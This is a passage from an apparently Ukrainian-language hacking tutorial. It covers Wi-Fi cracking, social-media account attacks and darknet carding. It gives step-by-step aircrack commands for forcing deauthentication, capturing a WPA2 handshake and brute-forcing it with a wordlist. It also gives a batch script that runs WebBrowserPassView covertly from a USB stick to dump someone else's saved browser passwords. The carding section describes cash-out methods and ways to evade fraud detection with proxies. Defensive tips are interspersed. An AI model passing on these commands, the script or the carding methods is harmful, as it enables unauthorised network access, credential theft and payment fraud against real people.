

Тепер стає неможливим для будь-якого пристрою підключитися до атакованої точки доступу, доки атакуючий не припинить надсилати деаутентифікаційні пакети.
Злам WPA2-PSK за допомогою Aircrack
Wi-Fi Protected Access, Wi-Fi Protected Access II і Wi-Fi Protected Access 3 — це три протоколи безпеки та програми сертифікації безпеки, розроблені Wi-Fi Alliance для захисту бездротових комп’ютерних мереж.
Отже, першим кроком є підключення вашого USB-адаптера Wi-Fi до вашої віртуальної машини Kali Linux, що можна легко підтвердити/перевірити, ввівши “iwconfig” у вашому терміналі.


Тепер наступним кроком є переведення вашого бездротового інтерфейсу в режим моніторингу, щоб він міг перехоплювати/впроваджувати пакети.
Синтаксис використання:
airmon-ng start wlan0


Тепер введіть “airodump-ng wlan0mon”, щоб побачити всі мережі поблизу вашого пристрою/карти з усією необхідною інформацією, такою як BSSID, номер каналу, тип шифрування, ESSID (назва бездротової мережі) тощо.


Тепер наступним кроком є перехоплення пакетів за допомогою пакету Airodump-ng, який вже встановлений у вашій машині Kali Linux. Це потрібно для захоплення 4-стороннього хендшейку (4-way handshake), оскільки WPA/WPA2 використовує цей механізм для автентифікації пристроїв у мережі.
Вам не потрібно детально розуміти, як це працює, але для зламу пароля мережі ви маєте захопити один із цих хендшейків. Хендшейк відбувається кожного разу, коли пристрій підключається до мережі, наприклад, коли ваш сусід повертається додому після роботи.
Щоб захопити 4-сторонній хендшейк, просто введіть наступну команду у вашому новому терміналі:
Синтаксис використання:
airodump-ng -c <Channel No> --bssid <MAC Address> -w <File name> wlan0mon
• -c : Вкажіть номер каналу, на якому працює точка доступу.
• –bssid : Вкажіть MAC-адресу точки доступу (BSSID).
• -w : Вкажіть ім’я файлу, в який буде збережено захоплені дані.
• wlan0mon: Інтерфейс бездротової карти в режимі моніторингу.


Ви повинні побачити вивід, схожий на наведений нижче. Тепер у верхньому правому куті екрана можна побачити, що хендшейку немає.
Щоб миттєво отримати значення хендшейку, найкращий спосіб — це надіслати сигнал деаутентифікації до бездротової мережі відносно станції. Це змусить користувача автоматично перепідключитися до мережі.


Після того, як ви захопите хендшейк, натисніть CTRL + C, щоб завершити роботу airodump-ng.
Ви побачите файл із розширенням .cap у місці, яке ви вказали для збереження захоплених даних.




Використайте команду:
aircrack-ng -a2 -b <BSSID> -w <Wordlist> Filename.cap
Aircrack спробує всі паролі, доступні у файлі, щоб отримати пароль. Якщо пароль є у файлі, він буде зламаний.
8.Атаки та захист у соціальних мережах
Одним із найпоширеніших запитань у пошукових системах про хакінг є: “Чи можливо зламати соціальні мережі?”
Відповідь: ТАК, це можливо, особливо якщо мета — поліпшення безпеки. Для того, щоб захистити обліковий запис у соціальних мережах, спочатку потрібно зрозуміти, як зловмисники можуть його зламати.
Соціальні мережі можна скомпрометувати різними способами, такими як соціальна інженерія та фішингові атаки.
1. Кейлогінг (Keylogging)
Кейлогінг — це метод у кібербезпеці, який використовує програмне або апаратне забезпечення для запису кожного натискання клавіш користувача.
Цей метод часто використовується для отримання паролів та іншої конфіденційної інформації.
Типи кейлогінгу:
1. Програмні кейлогери (Software Keyloggers):
• Програмне забезпечення, яке після встановлення на систему записує всі натискання клавіш.
• Збереження записів відбувається у вигляді файлу журналу, зазвичай зашифрованого.
Популярні програмні кейлогери:
• Revealer Keylogger
• Refog Free Keylogger
• Soyrix Keylogger
2. Апаратні кейлогери (Hardware Keyloggers):
• Фізичні пристрої, які підключаються до комп’ютера для запису натискань клавіш.
• Використовуються для швидкого та ефективного отримання текстів або паролів.
• Вважаються простими у використанні та забезпечують високу ефективність моніторингу.
Як захиститися:
1. Виявлення кейлогерів:
• Використовуйте антивірусне програмне забезпечення для пошуку та видалення програмних кейлогерів.
• Регулярно перевіряйте фізичні підключення до комп’ютера на наявність апаратних кейлогерів.
2. Використовуйте менеджери паролів:
• Генеруйте та зберігайте складні паролі, щоб уникнути їх введення вручну.
3. Увімкніть двофакторну автентифікацію (2FA):
• Навіть якщо пароль буде зламано, 2FA забезпечить додатковий рівень захисту.
4. Оновлюйте програмне забезпечення:
• Регулярно оновлюйте операційну систему та браузери для усунення вразливостей.
5. Будьте уважні до фішингових атак:
• Не натискайте на підозрілі посилання та не вводьте конфіденційну інформацію на сумнівних сайтах.
Знання методів атаки, таких як кейлогінг, допомагає зрозуміти ризики та вжити відповідних заходів для захисту своїх облікових записів у соціальних мережах.
2.Фішинг
Електронні листи, текстові повідомлення та телефонні дзвінки є широко відомими методами, які зловмисники використовують для шахрайства або крадіжки особистих даних. Однак соціальні мережі також є улюбленим інструментом для обману жертв, щоб змусити їх передати конфіденційну інформацію.
Фішингові повідомлення спрямовані на те, щоб обманом змусити користувача розкрити важливі дані — часто це ім’я користувача та пароль, які зловмисник може використати для злому облікового запису в соціальних мережах.
Деякі техніки фішингу:
1. Імітація реальних брендів:
• У фішингових атаках, спрямованих на Instagram, зловмисники часто імітують реальну сторінку входу в Instagram.
• Вони можуть використовувати JavaScript і CSS із законного сайту, але додають власний скрипт для збору облікових даних.
• Це робить фішингову сторінку практично не відрізнюваною від справжньої.
2. Перенаправлення на легітимний вміст:
• Багато зловмисників перенаправляють користувачів на справжню сторінку соціальної мережі після введення облікових даних, щоб переконати їх у тому, що нічого поганого не сталося.
Приклад фішингової сторінки Instagram:
Фішингова сторінка Instagram може мати URL-адресу, схожу на справжню. Це вводить користувачів в оману і змушує їх думати, що вони знаходяться на офіційному сайті.
Рекомендації для захисту від фішингу:
• Перевіряйте URL-адресу в адресному рядку браузера.
• Не вводьте облікові дані на підозрілих сторінках.
• Використовуйте двофакторну автентифікацію.
• Регулярно змінюйте паролі.


Використання Nirsoft WebBrowserPassView
WebBrowserPassView — це інструмент для відновлення паролів, який дозволяє переглядати всі логіни та паролі для вебсайтів, збережені у браузерах Internet Explorer, Firefox, Opera, Vivaldi та Google Chrome.
Цей інструмент може бути використаний для спроби зберегти паролі, збережені в чужому браузері, шляхом встановлення програмного забезпечення на USB-накопичувач разом із BAT-файлом, який запускає програму у прихованому режимі, а потім експортує список паролів у формати CSV, HTML або XML.
Приклад синтаксису для виконання:
@echo off
ECHO "WINDOWS IS CHECKING FILES"
mkdir "HIDDEN BLADE"
TASKKILL /F /IM EXPLORER.EXE
start/wait ""
"WebBrowserPassView.exe" /shtml "ClientPasswords/FirefoxPasswords.html"
Малваре (Malware)
Малваре (зловмисне програмне забезпечення) також є одним із способів втратити облікові дані.
Цілі малваре:
1. Кейлогери:
• Якщо у малваре є кейлогер, всі ваші облікові записи можуть бути скомпрометовані.
2. Таргетинг даних:
• Малваре може бути спрямоване на отримання приватних даних або впровадження трояна для віддаленого доступу (RAT), щоб викрасти облікові дані.
Методи захисту облікових записів у соціальних мережах:
1. Двофакторна автентифікація (2FA):
• Найкращий спосіб захисту облікового запису.
• Включає додатковий крок у процесі входу.
• Наприклад:
• Перша автентифікація: Логін.
• Друга автентифікація: Введення коду, надісланого на телефон або email.
2. Сильні паролі:
• Основні характеристики сильного пароля:
• Довжина: Чим довший, тим краще.
• Складність: Використовуйте літери (верхній і нижній регістр), цифри та символи.
• Унікальність: Не використовуйте персональну інформацію чи словникові слова.
• Пам’ятайте: “Безпека — це лише ілюстрація”, якщо пароль занадто простий.
3. Обачність із додатками:
• Не дозволяйте незнайомим стороннім додаткам доступ до вашого облікового запису.
• Це стосується навіть популярних додатків, як-от планувальників постів для бізнесу.
• Надання доступу таким додаткам може зробити ваш обліковий запис вразливим, якщо додаток створено хакером.
9 darknet & cardIng
Що таке Темний Інтернет (Dark Internet)?
Темний Інтернет, також відомий як глибокий веб (Deep Web), невидимий веб (Invisible Web) або прихований веб (Hidden Web), — це частина Всесвітньої павутини, вміст якої не індексується стандартними пошуковими системами, такими як Google чи Bing.
Основні терміни:
• Глибокий веб (Deep Web):
Це частина Інтернету, яка не доступна через звичайні пошукові системи, але доступна через стандартні браузери (наприклад, внутрішні бази даних, вебпошта).
• Темний веб (Dark Web):
Підмножина глибокого вебу, доступ до якої можливий лише через спеціальні інструменти, такі як Tor.
• Поверхневий веб (Surface Web):
Веб, доступний через стандартні пошукові системи, наприклад, Facebook, Wikipedia. Він становить лише менше 4% усього Інтернету.
Доступ до Темного Інтернету:
• Браузер Tor:
Головний інструмент для доступу до темного вебу. Tor (The Onion Router) приховує вашу особу та місцезнаходження, шифруючи дані та маршрутизуючи їх через випадкові вузли.
Ринки Темного Вебу (Darknet Markets):
Darknet Markets, або крипторинки, — це сайти на темному вебі, які пропонують товари на продаж.
Типи товарів:
• Легальні: Електронні книги, програмне забезпечення.
• Незаконні: Наркотики, вкрадена інформація, зброя.
Особливості:
• Анонімні транзакції: Використовуються криптовалюти, такі як Bitcoin, із захищеними гаманцями (Dark Wallets), щоб приховати особу продавця та покупця.
• Доступ: Через мережу Tor або інші анонімні браузери.
Популярні ринки (зараз закриті владою):
1. Dream Market: Наркотики, хакерські інструменти, кредитні картки.
2. Silk Road 3.0: Наркотики, зброя, послуги найманців.
3. Wallstreet Market: Наркотики, фальшиві документи, облікові записи PayPal.
The Onion Router (Tor):
Tor — це мережа для анонімності, яка приховує вашу особу під час перегляду Інтернету та інших онлайн-дій.
Як працює Tor:
1. Шифрування трафіку: Дані багаторазово шифруються шарами, подібно до цибулини.
2. Випадкові вузли: Трафік передається через випадкові вузли мережі, щоб приховати джерело.
3. Очистка сесії: Після завершення роботи браузер видаляє історію перегляду та файли cookie.
Захист від стеження:
• Різні сесії: Tor відкриває кожен сайт через різні “кола” вузлів, тому активність користувача неможливо пов’язати між сайтами.
• Анонімність: Навіть якщо користувач авторизується на одному сайті, інший не може відстежити це.
Tor був створений у середині 90-х років Лабораторією військово-морських досліджень США для захисту конфіденційності в Інтернеті.
Встановлення Tor
Встановити Tor для анонімного використання Інтернету дуже просто. Дотримуйтесь наступних кроків:
1. Завантажте Tor Browser Bundle:
Перейдіть за посиланням: https://www.torproject.org/download/.
2. Виконайте файл, який ви завантажили, щоб розпакувати Tor Browser у папку на вашому комп’ютері (або USB-накопичувачі).
3. Потім просто відкрийте папку і натисніть “Start Tor Browser”.
Що таке Кардинг?
Кардинг — це процес використання чужих кредитних або дебетових карток без дозволу їх власника. Це форма шахрайства, яка є незаконною.
Кардери — це особи, які використовують вкрадені дані (зазвичай, кредитні картки) для нелегальної купівлі товарів або конвертації кредитів у готівку.
Факти:
• Кардинг переважно здійснюється за допомогою вкрадених карток.
• Шахрайство з кредитними картками завдає збитків продавцям на 190 мільярдів доларів щороку.
BIN Lookup
BIN (Bank Identification Number) — це перші 4-6 цифр, що з’являються на кредитній або дебетовій картці.
BIN використовується для:
• Унікальної ідентифікації банку-емітента картки.
• Співставлення транзакцій із банком-емітентом.
Популярні сайти для BIN Lookup:
Кардери використовують BIN Lookup для отримання інформації про картки для своїх шахрайських цілей.
Cashing Out
Cashing out у кардингу — це процес використання вкрадених кредитних карток для купівлі товарів або інвестування в криптовалюту (наприклад, Bitcoin).
Методи обходу захисту платіжних систем:
• Використання підроблених IP-адрес або проксі (наприклад, socks5) для приховування місцезнаходження.
• Вказання місцезнаходження, близького до адреси рахунку власника картки.
Навіть із цим багато платіжних систем використовують системи виявлення шахрайства для виявлення підозрілих дій.
Популярні сайти для Cashing Out:
• Сайти онлайн-ігор.
• Сайти азартних ігор.
Системи виявлення шахрайства (Fraud Detection Systems)
Організації, які приймають платежі картками, використовують програмне забезпечення або сервіси для виявлення та запобігання шахрайству.
Мета:
1. Виявлення несанкціонованих користувачів.
2. Відстеження підозрілих транзакцій.
Методи:
• Статистичний аналіз: Пошук закономірностей у даних.
• Штучний інтелект: Використання алгоритмів для розпізнавання шахрайських транзакцій.
Методи крадіжки конфіденційної інформації:
1. Фішинг:
• Використання підроблених вебсайтів, що імітують банки або популярні сервіси.
• Надсилання спам-повідомлень або шахрайських електронних листів.
2. Шпигунське програмне забезпечення (Spyware):
• Програми, які записують натискання клавіш для отримання паролів або даних картки.
3. Скімінг:
• Використання пристроїв для зчитування даних з магнітної смуги карток.
4. Публічний Wi-Fi:
• Використання публічних Wi-Fi мереж для перехоплення даних користувачів.
Висновок
Одне слово, яке найкраще описує це навчання: “дослідження”.
Хакери мотивовані, винахідливі та креативні. Вони глибоко розуміють, як усе працює, щоб потім мати змогу це змінити. Кожна помилка під час тестування — це урок і можливість дізнатися щось нове.
Хакінг — це не рецепт, а методологія. Це спосіб дослідження. Якщо ви коли-небудь пробували щось знову і знову різними способами, щоб досягти мети, то ласкаво просимо у світ професійної безпеки!
